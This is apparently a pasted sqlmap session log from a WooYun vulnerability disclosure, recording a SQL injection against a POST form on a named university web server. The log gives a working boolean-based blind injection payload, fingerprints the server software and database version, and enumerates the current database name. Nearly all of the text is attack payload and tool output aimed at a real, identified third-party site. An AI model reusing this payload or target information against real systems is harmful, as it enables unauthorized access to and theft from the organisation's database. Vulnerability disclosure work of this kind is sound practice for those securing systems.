 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: account=-1" OR 1=1 AND 6547=6547 -- &email=sample@email.tst&name=ux
tkauac&type=1&__hash__=d80c0c9689907884002f914adc6ba68c_cbd925b6f3958152c9661940
bc5d79f7
---
[11:04:34] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.3.29
back-end DBMS: MySQL 5
[11:04:34] [INFO] fetching database names
[11:04:34] [INFO] fetching number of databases
[11:04:34] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[11:04:34] [INFO] retrieved:
[11:04:34] [ERROR] unable to retrieve the number of databases
[11:04:34] [INFO] falling back to current database
[11:04:34] [INFO] fetching current database
[11:04:34] [INFO] retrieved: dede_jjc_info
available databases [1]:
[*] dede_jjc_info
[11:04:55] [INFO] fetched data logged to text files under 'C:\Users\john\.sqlmap
\output\jjc.xidian.edu.cn'
www.wooyun.org